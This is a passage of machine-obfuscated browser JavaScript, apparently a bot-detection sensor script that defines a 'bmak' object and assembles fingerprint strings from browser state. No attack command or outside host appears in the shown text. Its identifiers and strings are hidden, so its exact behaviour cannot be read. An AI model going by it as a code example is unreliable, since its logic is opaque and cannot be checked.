Ph()[SY(vw)],bL(YQ()[nM(rt)](RQ,f3,KM,Zt),[][[]]))?Ph()[SY(Lg)].call(null,d0,sl,fM,dZ,p3):Ph()[SY(cw)](MT,GV,Qn,QY,n0),Ak,LM()[Gt(Qf)](zxJ,EV,OR,f3),IY(IY(rG))]);var SYJ=RX(JA,[DM(typeof YQ()[nM(sp)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[IY(IY({})),Jn,jJJ,tJJ]):YQ()[nM(GV)](IY(IY(sp)),sp,fp,Gq),IY(IY(rG))]);var vMJ=rQ(typeof YQ()[nM(ft)],'undefined')?YQ()[nM(rt)].call(null,IY({}),IY(IY(sp)),KM,Zt):YQ()[nM(fM)](IY(sp),Jf,d5J,cxJ);var WUJ=rW[In];var NnJ=Ak;var OtJ=YQ()[nM(rt)].call(null,VU,O2,KM,Zt);var shJ=Ak;var gtJ=rW[In];var l0J=Ak;var HtJ=YQ()[nM(rt)].apply(null,[IY(IY(Ak)),EI,KM,Zt]);var GMJ=Ak;var cMJ=Ak;var PnJ=Ak;var NQJ=YQ()[nM(rt)](SU,RL,KM,Zt);var GnJ=rW[In];var FnJ=Ak;var LpJ=Ak;var gkJ=Ak;var StJ=Ak;var mtJ=rW[In];var YRJ=rW[vw];var fPJ=Yg;var wnJ=WU;var JMJ=SW;var YQJ=SW;var hvJ=SW;var FtJ=SW;var zgJ=Cm(sp);var sNJ=Ak;var YYJ=rQ(typeof YQ()[nM(RL)],bL('',[][[]]))?YQ()[nM(rt)](RY,UV,KM,Zt):YQ()[nM(fM)](JK,BY,nPJ,gX);var tpJ=SW;var htJ=Ak;var tUJ={};var bhJ=rW[hQ];var AkJ={};var x9J=rtJ;var I4J=wbJ;var WvJ=Bd[rQ(typeof YQ()[nM(Gr)],bL([],[][[]]))?YQ()[nM(RQ)](Qf,sp,KK,WU):YQ()[nM(fM)](IY(IY(Ak)),EI,gW,rI)]();var r3J=sp;var ZVJ=YQ()[nM(sp)](MV,B9,Y0,SU);var XqJ=YQ()[nM(rt)](D8,l8,KM,Zt);var BlJ=Cm(sp);var rp5=RX(JA,[qM()[qp(Qn)](DV,Pl),function(){return wDJ.apply(this,[LR,arguments]);},rQ(typeof LM()[Gt(fM)],bL('',[][[]]))?LM()[Gt(l8)](Dn,Gq,sh,Hp):LM()[Gt(In)](HZ,IY(sp),FkJ,IY([])),function(){return wDJ.apply(this,[tA,arguments]);},qM()[qp(JK)].call(null,D7,lL),Math,rQ(typeof Ek()[Qv(f3)],bL([],[][[]]))?Ek()[Qv(rt)].call(null,M4,Xn,Gq):Ek()[Qv(D8)].call(null,PAJ,l8,IY(sp)),document,LM()[Gt(Kp)](cW,IY([]),S0,IY(sp)),window]);var Vn5=new wP();var FC,ms,hD,Ws;Vn5[LM()[Gt(Zt)](Jn,Kp,ph,rt)](rp5,Ek()[Qv(Lg)](pT,Rk,kB),Ak);({FC:FC,ms:ms,hD:hD,Ws:Ws}=rp5);var hrJ=null;Tc[rQ(typeof LM()[Gt(sp)],bL([],[][[]]))?LM()[Gt(Qt)].call(null,tW,Dt,Lk,JK):LM()[Gt(In)].call(null,g9,IM,kzJ,IY(IY(Ak)))](nc,rQ(typeof qM()[qp(Jf)],'undefined')?qM()[qp(kr)](FFJ,vN):qM()[qp(jv)](TS,AI),function(){return JWJ;});Tc[rQ(typeof LM()[Gt(SW)],bL([],[][[]]))?LM()[Gt(Qt)].apply(null,[tW,IY({}),Lk,x2]):LM()[Gt(In)](hjJ,Jn,tJJ,K8)](nc,rQ(typeof YQ()[nM(Lq)],bL([],[][[]]))?YQ()[nM(M0)](CQ,RY,ZT,d0):YQ()[nM(fM)](Jn,nn,B1J,lV),function(){return w55;});Tc[LM()[Gt(Qt)].apply(null,[tW,BY,Lk,BY])](nc,DM(typeof Ek()[Qv(t8)],bL([],[][[]]))?Ek()[Qv(D8)](k3,bkJ,JY):Ek()[Qv(wsJ)](jS,Rt,Af),function(){return EJ5;});Tc[LM()[Gt(Qt)](tW,SU,Lk,IY(IY(sp)))](nc,DM(typeof xN()[LY(d0)],bL(YQ()[nM(rt)](Zt,nk,KM,Zt),[][[]]))?xN()[LY(pY)](dtJ,Yf,QGJ,Gr):xN()[LY(CL)](xL,GZ,D8,B9),function(){return mC5;});Tc[DM(typeof LM()[Gt(n0)],'undefined')?LM()[Gt(In)](zjJ,G2,t9,cn):LM()[Gt(Qt)](tW,pT,Lk,IY(IY([])))](nc,YQ()[nM(Uf)].call(null,Jn,IM,YL,I2),function(){return TD5;});Tc[DM(typeof LM()[Gt(d0)],'undefined')?LM()[Gt(In)](Zv,RL,rvJ,kE):LM()[Gt(Qt)](tW,zT,Lk,IY(Ak))](nc,YQ()[nM(Tm)].apply(null,[IY(IY([])),Gr,QE,vw]),function(){return W2J;});Tc[LM()[Gt(Qt)].call(null,tW,nn,Lk,IY(IY(Ak)))](nc,qM()[qp(FX)](W9,XL),function(){return PBJ;});Tc[LM()[Gt(Qt)](tW,l8,Lk,l8)](nc,qM()[qp(kzJ)].call(null,Ak,UY),function(){return SC5;});Tc[LM()[Gt(Qt)](tW,zT,Lk,f3)](nc,rQ(typeof Ek()[Qv(CQ)],bL('',[][[]]))?Ek()[Qv(zPJ)].call(null,bW,WN,vw):Ek()[Qv(D8)].call(null,s2,jB,CY),function(){return tj5;});Tc[LM()[Gt(Qt)].apply(null,[tW,kB,Lk,RY])](nc,YQ()[nM(rq)](nZ,IY(IY({})),hN,QW),function(){return MBJ;});Tc[LM()[Gt(Qt)].apply(null,[tW,M4,Lk,d0])](nc,Ek()[Qv(Of)](jw,jE,GV),function(){return U55;});Tc[LM()[Gt(Qt)](tW,sp,Lk,Zv)](nc,DM(typeof gI()[TZ(V8)],bL([],[][[]]))?gI()[TZ(In)](K5J,TI,IY(Ak),gjJ,PvJ):gI()[TZ(ft)].call(null,Vn,l8,IY(sp),TJJ,D7),function(){return VSJ;});Tc[LM()[Gt(Qt)].call(null,tW,zT,Lk,C7)](nc,YQ()[nM(PB)](WU,M4,dU,kGJ),function(){return TwJ;});Tc[rQ(typeof LM()[Gt(EI)],bL('',[][[]]))?LM()[Gt(Qt)].apply(null,[tW,jv,Lk,IY([])]):LM()[Gt(In)](m9,nn,RDJ,Ak)](nc,YQ()[nM(z6J)](h9,Nq,Zh,GjJ),function(){return J4J;});Tc[LM()[Gt(Qt)](tW,CQ,Lk,fr)](nc,rQ(typeof Ek()[Qv(Fp)],'undefined')?Ek()[Qv(YB)](Qf,PE,Zt):Ek()[Qv(D8)].apply(null,[l6J,HUJ,cL]),function(){return w2J;});Tc[LM()[Gt(Qt)](tW,SU,Lk,d0)](nc,YQ()[nM(sW)](IY(sp),SW,Fl,s3),function(){return Mx5;});Tc[LM()[Gt(Qt)](tW,IY(sp),Lk,fl)](nc,DM(typeof YQ()[nM(MV)],bL('',[][[]]))?YQ()[nM(fM)](Eh,IY([]),Cr,FI):YQ()[nM(S6J)].call(null,L3,IY(sp),x7,EY),function(){return bx5;});Tc[LM()[Gt(Qt)](tW,VU,Lk,zT)](nc,qM()[qp(rO)](Z2,mt),function(){return px5;});Tc[LM()[Gt(Qt)](tW,IY(IY(sp)),Lk,sp)](nc,qM()[qp(Sw)](HX,mM),function(){return w15;});Tc[LM()[Gt(Qt)].apply(null,[tW,IY(IY(sp)),Lk,Dq])](nc,qM()[qp(hr)].apply(null,[H8,Ml]),function(){return fBJ;});Tc[LM()[Gt(Qt)](tW,Jn,Lk,IY([]))](nc,Ek()[Qv(cT)](s3,bp,SU),function(){return G65;});Tc[LM()[Gt(Qt)].call(null,tW,In,Lk,P9)](nc,gI()[TZ(zT)].call(null,Lv,sl,hQ,Ak,jv),function(){return EF5;});Tc[LM()[Gt(Qt)](tW,IY({}),Lk,IY(IY(sp)))](nc,YQ()[nM(pB)](C7,fr,YU,f3),function(){return x55;});Tc[DM(typeof LM()[Gt(K8)],'undefined')?LM()[Gt(In)](x5J,UV,NtJ,Yk):LM()[Gt(Qt)](tW,RY,Lk,EI)](nc,YQ()[nM(FX)].call(null,SU,ft,bY,wsJ),function(){return xBJ;});Tc[LM()[Gt(Qt)](tW,cw,Lk,IY(IY(sp)))](nc,YQ()[nM(kzJ)](cw,M4,NQ,RQ),function(){return WBJ;});Tc[LM()[Gt(Qt)](tW,jw,Lk,IY(IY([])))](nc,LM()[Gt(YB)](Jf,sp,Uv,jw),function(){return tD5;});Tc[LM()[Gt(Qt)](tW,kZ,Lk,EI)](nc,LM()[Gt(cT)](Zr,pY,LU,jv),function(){return NlJ;});Tc[LM()[Gt(Qt)].call(null,tW,RL,Lk,kr)](nc,Ph()[SY(fr)](z3,l8,B9,Lv,nK),function(){return wF5;});Tc[LM()[Gt(Qt)](tW,d0,Lk,nk)](nc,rQ(typeof Ek()[Qv(pT)],bL('',[][[]]))?Ek()[Qv(W9)](FsJ,kl,x2):Ek()[Qv(D8)].apply(null,[sJJ,F8,n0]),function(){return R65;});Tc[LM()[Gt(Qt)](tW,P9,Lk,Qn)](nc,YQ()[nM(rO)](Dt,Zt,Ot,hQ),function(){return ZXJ;});Tc[LM()[Gt(Qt)](tW,kr,Lk,K8)](nc,xN()[LY(P9)](SM,cL,kE,jv),function(){return MXJ;});Tc[LM()[Gt(Qt)](tW,JY,Lk,cn)](nc,DM(typeof YQ()[nM(Sw)],bL([],[][[]]))?YQ()[nM(fM)](kB,B9,ntJ,jQJ):YQ()[nM(Sw)].apply(null,[CY,L3,Lt,jB]),function(){return n2J;});Tc[LM()[Gt(Qt)].call(null,tW,cl,Lk,jv)](nc,qM()[qp(Kq)].call(null,Mf,gg),function(){return X55;});Tc[LM()[Gt(Qt)].call(null,tW,C8,Lk,Mf)](nc,Ek()[Qv(QW)].apply(null,[Bm,IL,IY(IY([]))]),function(){return BcJ;});Tc[LM()[Gt(Qt)].call(null,tW,BY,Lk,Jf)](nc,Ek()[Qv(GS)](KHJ,QT,RL),function(){return gJ5;});Tc[LM()[Gt(Qt)](tW,pT,Lk,Cr)](nc,LM()[Gt(W9)](sW,ft,dp,kZ),function(){return UBJ;});Tc[DM(typeof LM()[Gt(EI)],'undefined')?LM()[Gt(In)](jEJ,f3,U5J,kB):LM()[Gt(Qt)](tW,jw,Lk,EI)](nc,qM()[qp(VB)].call(null,tJJ,HQ),function(){return JcJ;});Tc[LM()[Gt(Qt)](tW,D8,Lk,s3)](nc,Ek()[Qv(jjJ)](XW,hg,cL),function(){return RcJ;});Tc[LM()[Gt(Qt)].apply(null,[tW,Ak,Lk,IY(sp)])](nc,LM()[Gt(QW)].apply(null,[GS,cn,RM,IY({})]),function(){return Cx5;});Tc[DM(typeof LM()[Gt(pB)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[G8,Yk,TjJ,D8]):LM()[Gt(Qt)](tW,ft,Lk,CQ)](nc,rQ(typeof LM()[Gt(Gr)],bL([],[][[]]))?LM()[Gt(GS)](nK,cL,Gn,tW):LM()[Gt(In)](NEJ,IY(sp),UnJ,M4),function(){return jH5;});Tc[rQ(typeof LM()[Gt(QZ)],bL([],[][[]]))?LM()[Gt(Qt)].apply(null,[tW,Zv,Lk,IM]):LM()[Gt(In)](IbJ,pT,U9,cn)](nc,gI()[TZ(d0)].call(null,SM,rw,VU,mZ,Mf),function(){return vz5;});Tc[LM()[Gt(Qt)](tW,fM,Lk,cw)](nc,YQ()[nM(hr)](SU,cZ,FT,G2),function(){return wqJ;});Tc[DM(typeof LM()[Gt(p4)],bL([],[][[]]))?LM()[Gt(In)](C3,UV,tFJ,Eh):LM()[Gt(Qt)](tW,kE,Lk,YK)](nc,Ek()[Qv(HX)](f3,kT,G2),function(){return LlJ;});Tc[DM(typeof LM()[Gt(VB)],bL([],[][[]]))?LM()[Gt(In)](tDJ,RQ,UI,GM):LM()[Gt(Qt)](tW,Zg,Lk,bW)](nc,qM()[qp(UW)].apply(null,[rt,cK]),function(){return dd5;});Tc[DM(typeof LM()[Gt(CY)],'undefined')?LM()[Gt(In)](OX,EV,RxJ,Lg):LM()[Gt(Qt)](tW,O2,Lk,EI)](nc,DM(typeof qM()[qp(GM)],bL([],[][[]]))?qM()[qp(jv)](whJ,G4):qM()[qp(OX)](kB,mY),function(){return As5;});Tc[LM()[Gt(Qt)](tW,Eh,Lk,IY(IY(Ak)))](nc,DM(typeof LM()[Gt(IM)],'undefined')?LM()[Gt(In)].apply(null,[z0J,Jn,X2,x2]):LM()[Gt(jjJ)](RI,Af,KMJ,Hp),function(){return TBJ;});Tc[LM()[Gt(Qt)](tW,JK,Lk,Jn)](nc,LM()[Gt(HX)](FX,Dt,ZN,Hp),function(){return dZJ;});Tc[LM()[Gt(Qt)].call(null,tW,IY({}),Lk,sl)](nc,Ph()[SY(Zv)].call(null,qT,EV,kB,Vn,Dq),function(){return cj5;});Tc[LM()[Gt(Qt)](tW,Kp,Lk,kB)](nc,LM()[Gt(PAJ)].apply(null,[kB,rt,hY,Fp]),function(){return XJ5;});Tc[rQ(typeof LM()[Gt(Dt)],'undefined')?LM()[Gt(Qt)](tW,F7,Lk,Zg):LM()[Gt(In)](s1J,kr,zDJ,JK)](nc,YQ()[nM(Kq)](JK,GM,kQ,Fp),function(){return vBJ;});Tc[LM()[Gt(Qt)].call(null,tW,IY({}),Lk,fM)](nc,qM()[qp(I2)](Lq,fQ),function(){return gF5;});Tc[LM()[Gt(Qt)].call(null,tW,Eh,Lk,P9)](nc,Ek()[Qv(PAJ)](rvJ,VM,pY),function(){return GJ5;});Tc[LM()[Gt(Qt)](tW,cl,Lk,mZ)](nc,LM()[Gt(kGJ)].call(null,fK,cn,jK,Nq),function(){return Vz5;});Tc[LM()[Gt(Qt)].call(null,tW,D8,Lk,Kp)](nc,Ek()[Qv(kGJ)](jv,vU,kE),function(){return F2J;});Tc[LM()[Gt(Qt)](tW,GV,Lk,Mf)](nc,DM(typeof Ek()[Qv(G2)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,mI,rCJ,IY([])):Ek()[Qv(fw)](Gm,Nt,jw),function(){return b65;});var wY5=Uj[rQ(typeof YQ()[nM(hr)],bL([],[][[]]))?YQ()[nM(VB)].apply(null,[IY(sp),h9,SE,kE]):YQ()[nM(fM)](pY,IY([]),kr,s7)];var Jh5=wY5[LM()[Gt(fw)](ft,Lg,CE,IY([]))];var mA5=wY5[YQ()[nM(UW)].call(null,kB,fM,TQ,kB)];var Wt5=new Lv5();var z2J=Bd[LM()[Gt(EY)].call(null,CQ,FO,EK,VU)]();var kC5=Ak;var pd5=Ak;var Xj5=Ak;var z4J=DM(Uj[Ek()[Qv(rt)](M4,Xn,kB)][xN()[LY(SW)].apply(null,[ON,dh,D8,km])][LM()[Gt(RL)].apply(null,[C8,RQ,tk,IY(IY(sp))])],rQ(typeof xN()[LY(nK)],bL(YQ()[nM(rt)].call(null,nK,hQ,KM,Zt),[][[]]))?xN()[LY(TI)](PN,G4,rt,mZ):xN()[LY(pY)].apply(null,[mB,XgJ,VzJ,Af]))?LM()[Gt(zxJ)].apply(null,[P4,K8,kk,jv]):rQ(typeof qM()[qp(l8)],'undefined')?qM()[qp(sZ)](nZ,vp):qM()[qp(jv)].call(null,Nk,MAJ);var Xh5=IY([]);var Jb5=IY([]);var JWJ=IY(IY(rG));var E8J=Ak;var w55=YQ()[nM(rt)].call(null,bW,IY([]),KM,Zt);var n15=Cm(sp);var EJ5=[];var mC5=YQ()[nM(rt)].call(null,nn,kr,KM,Zt);var TD5=YQ()[nM(rt)].apply(null,[Cr,IY([]),KM,Zt]);var W2J=YQ()[nM(rt)](V8,sl,KM,Zt);var PBJ=DM(typeof YQ()[nM(Pm)],bL([],[][[]]))?YQ()[nM(fM)](n0,Qt,hnJ,bw):YQ()[nM(rt)].apply(null,[IY(IY({})),IY(IY(sp)),KM,Zt]);var SC5=rQ(typeof YQ()[nM(Ak)],'undefined')?YQ()[nM(rt)](fM,P9,KM,Zt):YQ()[nM(fM)](nk,rt,N2,K4);var tj5=YQ()[nM(rt)].call(null,IY(IY([])),zT,KM,Zt);var MBJ=YQ()[nM(rt)](P9,nZ,KM,Zt);var FcJ=YQ()[nM(rt)](h9,IY(IY([])),KM,Zt);var U55=DM(typeof YQ()[nM(h9)],'undefined')?YQ()[nM(fM)].apply(null,[Qt,Cr,zK,Fp]):YQ()[nM(rt)](Jf,nk,KM,Zt);var rj5=IY([]);var VSJ=YQ()[nM(rt)](cw,IY(IY(sp)),KM,Zt);var vJ5=DM(typeof YQ()[nM(FX)],bL([],[][[]]))?YQ()[nM(fM)](nK,Dt,ADJ,qT):YQ()[nM(rt)].apply(null,[P9,Dq,KM,Zt]);var k65=YQ()[nM(rt)](kr,EV,KM,Zt);var tx5=Ak;var x15=Ak;var vd5=fM;var GSJ=rQ(typeof YQ()[nM(n0)],bL([],[][[]]))?YQ()[nM(rt)](BY,RY,KM,Zt):YQ()[nM(fM)](Mf,nk,EEJ,Pq);var lJ5=YQ()[nM(rt)](cn,C7,KM,Zt);var VlJ=Ak;var llJ=Ak;var Uz5=Bd[YQ()[nM(RQ)](Fp,D8,KK,WU)]();var c55=Ak;var q3J=rW[In];var Px5=Bd[YQ()[nM(RQ)](IY(IY([])),CQ,KK,WU)]();var A2J=Ak;var RfJ=DM(typeof YQ()[nM(EX)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[BY,Br,HUJ,JvJ]):YQ()[nM(rt)](IY(IY({})),B9,KM,Zt);var GlJ=Ak;var Tz5=Ak;var TwJ=Cm(sp);var ZcJ=Ak;var Ez5=Ak;var MF5=Ak;var f8J=IY(IY(rG));var J4J=YQ()[nM(rt)].apply(null,[In,kE,KM,Zt]);var w3J=Ak;var qC5=Ak;var Cd5=Ak;var w2J=RX(JA,[YQ()[nM(GM)](sl,jw,OK,VU),Ek()[Qv(RQ)](sY,vl,EI),rQ(typeof qM()[qp(Dn)],bL([],[][[]]))?qM()[qp(D1J)](GjJ,pg):qM()[qp(jv)](I2,TtJ),Ek()[Qv(RQ)](sY,vl,Qf),Ek()[Qv(EY)](q4,f0,GV),Ek()[Qv(RQ)].apply(null,[sY,vl,nK]),qM()[qp(sl)](UV,Vg),Cm(rW[ft])]);var Mx5=YQ()[nM(rt)](Nq,Dt,KM,Zt);var bx5=YQ()[nM(rt)](Qf,IY([]),KM,Zt);var nF5=IY(P1);var L2J=IY([]);var d65=IY(IY(rG));var RC5=Ak;var kXJ=DM(typeof YQ()[nM(L3)],'undefined')?YQ()[nM(fM)].apply(null,[IY({}),CQ,Rq,pB]):YQ()[nM(rt)](B9,GV,KM,Zt);var cG5=IY({});var hY5=IY({});var Ap5=IY({});var KD5=IY(IY(rG));var Pz5=YQ()[nM(rt)](Yk,VU,KM,Zt);var lj5;var F15;var Tj5;var p2J;var px5=IY(IY(rG));var w15=IY(P1);var fBJ=IY(IY(rG));var G65=IY(IY(rG));var ld5=YQ()[nM(rt)].apply(null,[l8,Dt,KM,Zt]);var rSJ=YQ()[nM(rt)](IY({}),Jn,KM,Zt);var xs5=YQ()[nM(rt)](D8,CL,KM,Zt);var D65=YQ()[nM(rt)].apply(null,[YK,Af,KM,Zt]);var Jz5=IY([]);var Bx5=YQ()[nM(rt)].apply(null,[f3,GV,KM,Zt]);var sd5=YQ()[nM(rt)].call(null,Yk,IY(IY(sp)),KM,Zt);var NH5=YQ()[nM(rt)](VU,B9,KM,Zt);var rz5=YQ()[nM(rt)](M4,IY(IY(Ak)),KM,Zt);var UWJ=IY({});var cP5=IY(P1);var pg5=IY(IY(rG));var ON5=IY({});var UN5=IY([]);var Ev5=IY(P1);var sb5=IY([]);var zj5=IY([]);var wXJ=IY({});var d3J=IY({});var mVJ=IY([]);var KC5=IY([]);var YWJ=IY([]);var xZJ=sp;var C4J=YQ()[nM(rt)].apply(null,[kB,IY(sp),KM,Zt]);var T15=Ak;var nd5=YQ()[nM(rt)](IY([]),IY(IY([])),KM,Zt);var f3J=IY(IY(rG));var vwJ=PlJ;var mWJ=Cm(sp);var EBJ=IY([]);var Nz5=IY([]);var sXJ;var wVJ=RX(JA,[xN()[LY(Hp)].call(null,Vn,p6J,In,h9),Cm(sp)]);var zJ5=Nf(Td,[]);var EF5=IY(IY(rG));var zqJ=RX(JA,[Ak,PlJ,sp,gLJ,pY,PlJ,Qn,gLJ]);var xx5=Ak;if(IY(cP5)){cP5=IY(IY({}));}var Ts5=sp;var v2J=rW[zT];var g9J=null;var q9J=null;var zlJ=null;var Rj5=null;var X2J=null;var Hx5=null;var NN5=RX(JA,[LM()[Gt(n0)](O2,Cr,XY,IY([])),Array]);var J05=new wP();var FR;J05[LM()[Gt(Zt)].call(null,Jn,nk,ph,TI)](NN5,qM()[qp(rt)].apply(null,[Zt,QY]),YB);({FR:FR}=NN5);if(IY(pg5)){try{var Cv5=hp.length;var c05=IY(P1);C4J=bL(C4J,Ek()[Qv(l8)](N3,ZY,Zv));if(rQ(Uj[Ek()[Qv(rt)].call(null,M4,Xn,D7)][xN()[LY(SW)].call(null,ON,dh,D8,RQ)],undefined)){C4J=bL(C4J,Ph()[SY(km)](nnJ,UV,M4,wU,sp));xZJ-=L5J;}else{C4J=bL(C4J,YQ()[nM(W9)].apply(null,[nk,IY(Ak),GE,kr]));xZJ-=SI;}}catch(pR5){hp.splice(pQ(Cv5,sp),Infinity,KMJ);C4J=bL(C4J,YQ()[nM(QW)].apply(null,[cL,UV,gt,MV]));xZJ-=SI;}pg5=IY(IY(P1));}Uj[LM()[Gt(Kp)](cW,IY(IY(Ak)),S0,nk)]._cf=Uj[LM()[Gt(Kp)](cW,IY(Ak),S0,km)]._cf||[];if(IY(ON5)){ON5=IY(rG);}Uj[LM()[Gt(Kp)](cW,D7,S0,IY(IY(Ak)))].bmak=Uj[LM()[Gt(Kp)](cW,kZ,S0,sp)].bmak&&Uj[LM()[Gt(Kp)](cW,jv,S0,Hp)].bmak[gI()[TZ(sp)](PN,Qt,Qt,WI,n0)](YQ()[nM(XgJ)].apply(null,[Af,cn,Sp,In]))&&Uj[LM()[Gt(Kp)](cW,IY(IY([])),S0,nK)].bmak[gI()[TZ(sp)].apply(null,[PN,L3,Zt,WI,n0])](qM()[qp(Pm)](cn,xM))?Uj[LM()[Gt(Kp)](cW,s3,S0,Ak)].bmak:function(){hp.push(zDJ);var dA5;return dA5=RX(JA,[qM()[qp(Pm)](cn,T7),IY(IY(P1)),xN()[LY(Gr)](U9,x0J,l8,kr),function vn5(){hp.push(nnJ);try{var LM5=hp.length;var lv5=IY(P1);var pY5=IY(M4J(cG5));var fK5=CgJ(f8J);var EP5=fK5[Ph()[SY(kZ)](d0,Yk,Qf,DI,D7)];BVJ(EP5,cG5&&pY5);WBJ(fK5[LM()[Gt(sl)](Yk,Zt,Yh,IY(IY(sp)))],IY(rG));var lR5=HOJ(f8J);var Bt5=Nf(ID,[J4J]);var rn5=YQ()[nM(rt)](kr,IY(sp),UI,Zt);if(lR5){rn5=LM()[Gt(nr)].call(null,PAJ,cw,ONJ,IY(Ak))[Ek()[Qv(kE)].apply(null,[WU,GkJ,Qf])](b7J(),DM(typeof gI()[TZ(CQ)],bL(YQ()[nM(rt)].apply(null,[jv,Gq,UI,Zt]),[][[]]))?gI()[TZ(In)](B7,nn,h9,dFJ,d0):gI()[TZ(Eh)](Y0J,GM,Gq,z0J,JK))[Ek()[Qv(kE)].call(null,WU,GkJ,SW)](Nf(ID,[fK5[DM(typeof Ph()[SY(D7)],bL([],[][[]]))?Ph()[SY(Lg)](b0J,Br,Lg,RY,mjJ):Ph()[SY(Qn)](ZX,F7,In,CX,sp)]]),qM()[qp(kI)](DAJ,EvJ))[Ek()[Qv(kE)].apply(null,[WU,GkJ,IM])](Bt5,qM()[qp(XW)].call(null,hr,CPJ))[Ek()[Qv(kE)].apply(null,[WU,GkJ,IY(Ak)])](lR5);}else{rn5=LM()[Gt(nr)](PAJ,IY(IY({})),ONJ,Gr)[Ek()[Qv(kE)](WU,GkJ,IY({}))](b7J(),gI()[TZ(Eh)](Y0J,Mf,hQ,z0J,JK))[Ek()[Qv(kE)].apply(null,[WU,GkJ,nZ])](Nf(ID,[fK5[Ph()[SY(Qn)](ZX,nn,bW,CX,sp)]]),qM()[qp(kI)](DAJ,EvJ))[Ek()[Qv(kE)].apply(null,[WU,GkJ,rt])](Bt5);}if(Uj[Ek()[Qv(rt)](M4,vE,YK)][LM()[Gt(B2)].apply(null,[B9,MV,qt,Zv])](YQ()[nM(L4)](CQ,Jn,bO,fr))){Uj[Ek()[Qv(rt)](M4,vE,sp)][rQ(typeof LM()[Gt(E4)],bL([],[][[]]))?LM()[Gt(B2)](B9,IY([]),qt,Dq):LM()[Gt(In)](fZ,GM,nV,nK)](DM(typeof YQ()[nM(RL)],'undefined')?YQ()[nM(fM)](nK,G2,k3,XW):YQ()[nM(L4)].apply(null,[cl,nK,bO,fr]))[DM(typeof qM()[qp(QX)],'undefined')?qM()[qp(jv)].apply(null,[sHJ,bW]):qM()[qp(l8)](TW,m4)]=rn5;}if(rQ(typeof Uj[rQ(typeof Ek()[Qv(I9)],bL('',[][[]]))?Ek()[Qv(rt)].apply(null,[M4,vE,TI]):Ek()[Qv(D8)](EX,SdJ,RL)][gI()[TZ(F7)](tCJ,JK,Zv,K8,Mf)](YQ()[nM(L4)](IY(IY({})),IY(sp),bO,fr)),LM()[Gt(D7)].call(null,kE,M4,tFJ,In))){var Nh5=Uj[rQ(typeof Ek()[Qv(KHJ)],bL([],[][[]]))?Ek()[Qv(rt)].call(null,M4,vE,rw):Ek()[Qv(D8)](S3,hh,Lg)][gI()[TZ(F7)].apply(null,[tCJ,cw,M4,K8,Mf])](YQ()[nM(L4)](Yk,Hp,bO,fr));for(var Wk5=Ak;BO(Wk5,Nh5[DM(typeof LM()[Gt(rO)],bL('',[][[]]))?LM()[Gt(In)](T2,SU,nf,nn):LM()[Gt(Ak)](JK,d0,Ng,RQ)]);Wk5++){Nh5[Wk5][rQ(typeof qM()[qp(Nr)],bL([],[][[]]))?qM()[qp(l8)].call(null,TW,m4):qM()[qp(jv)](j0J,L0J)]=rn5;}}}catch(qM5){hp.splice(pQ(LM5,sp),Infinity,nnJ);J55(LM()[Gt(AzJ)].call(null,z6J,d0,j8,nk)[Ek()[Qv(kE)](WU,GkJ,D8)](qM5,rQ(typeof Ek()[Qv(x2)],'undefined')?Ek()[Qv(h9)](pB,Ct,IY(IY([]))):Ek()[Qv(D8)](L4,KKJ,IY(IY(Ak))))[Ek()[Qv(kE)](WU,GkJ,O2)](J4J));}hp.pop();},YQ()[nM(XgJ)](CY,D7,YY,In),function Jp5(){var Sv5=IY(M4J(cG5));var Sh5=CgJ(f8J);hp.push(EEJ);var gt5=Sh5[DM(typeof Ph()[SY(Jf)],'undefined')?Ph()[SY(Lg)](T7,sp,cl,msJ,Oq):Ph()[SY(kZ)](d0,Qf,IY(IY([])),ONJ,D7)];BVJ(gt5,cG5&&Sv5);WBJ(Sh5[LM()[Gt(sl)].call(null,Yk,Zv,Qh,IY(Ak))],IY(IY(P1)));tD5(IY(IY({})));var LY5=Nf(ID,[J4J]);var W05=HOJ(f8J);if(W05){var qN5;return qN5=LM()[Gt(nr)](PAJ,Af,rI,FO)[Ek()[Qv(kE)](WU,sCJ,kZ)](b7J(),gI()[TZ(Eh)].apply(null,[Z3,SW,kZ,z0J,JK]))[Ek()[Qv(kE)](WU,sCJ,nK)](Sh5[Ph()[SY(Qn)].apply(null,[ZX,Kp,fl,pw,sp])],qM()[qp(kI)](DAJ,mI))[DM(typeof Ek()[Qv(fY)],bL('',[][[]]))?Ek()[Qv(D8)](Gf,JvJ,Eh):Ek()[Qv(kE)](WU,sCJ,IY(Ak))](LY5,qM()[qp(XW)](hr,br))[Ek()[Qv(kE)](WU,sCJ,jw)](W05),hp.pop(),qN5;}var Yk5;return Yk5=LM()[Gt(nr)].apply(null,[PAJ,C7,rI,km])[Ek()[Qv(kE)].call(null,WU,sCJ,V8)](b7J(),gI()[TZ(Eh)](Z3,F7,IY(Ak),z0J,JK))[Ek()[Qv(kE)](WU,sCJ,UV)](Sh5[Ph()[SY(Qn)].apply(null,[ZX,P9,Hp,pw,sp])],qM()[qp(kI)](DAJ,mI))[DM(typeof Ek()[Qv(BY)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[r2,bI,jv]):Ek()[Qv(kE)](WU,sCJ,IY(IY(sp)))](LY5),hp.pop(),Yk5;},YQ()[nM(TW)](GM,Nq,QbJ,rt),RX(JA,["_setFsp",function _setFsp(dR5){Xh5=dR5;hp.push(P1J);if(Xh5){z4J=z4J[YQ()[nM(kr)](O2,Jn,AT,Ak)](new (Uj[DM(typeof qM()[qp(B9)],'undefined')?qM()[qp(jv)](d0,Q2):qM()[qp(Hp)](Jn,SE)])(YQ()[nM(Iw)].call(null,Gr,VU,lE,C8),qM()[qp(Lg)].apply(null,[L1J,HsJ])),LM()[Gt(zxJ)](P4,IY(Ak),m7,d0));}hp.pop();},"_setBm",function _setBm(bh5){Jb5=bh5;hp.push(x1J);if(Jb5){z4J=(rQ(typeof YQ()[nM(x2)],bL([],[][[]]))?YQ()[nM(rt)].apply(null,[Br,Zt,dL,Zt]):YQ()[nM(fM)](EV,FO,YhJ,zLJ))[DM(typeof Ek()[Qv(wHJ)],bL('',[][[]]))?Ek()[Qv(D8)](MjJ,G2,nk):Ek()[Qv(kE)](WU,tO,sp)](Xh5?rQ(typeof 